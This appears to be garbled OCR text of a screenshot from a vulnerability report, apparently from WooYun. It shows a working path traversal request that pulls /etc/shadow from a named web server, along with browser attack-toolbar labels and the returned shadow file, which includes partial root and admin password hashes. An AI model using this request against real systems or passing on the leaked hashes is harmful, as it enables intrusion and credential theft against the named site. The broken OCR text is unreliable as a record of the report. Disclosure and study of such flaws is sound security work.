 https://test.bescar.com/base/sys/download_file.php?filename=111&path=/etc/shadow
多
SQL XSS Encryption Encoding Other
URL
https://test.bescar.com/base/sys/download_file.php?filename=wooyun&path=/etc/shadow
t URL
cute
Enable Post data Enable Referrer
wooyun - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:$1$ 3xg/:15851:0:99999:7:::■nobody:x:14651:0:99999:7:::■sshd:!:1466
mysql:!:14669:0:99999:7:::■apache:!:14769:0:99999:7:::■squid:!:14813:0:99999:7:::■admin:$1
$kBh1Bkbc$1Bu9qrRrbGEJ39ovBevRH0:15851:0:99999:7:::■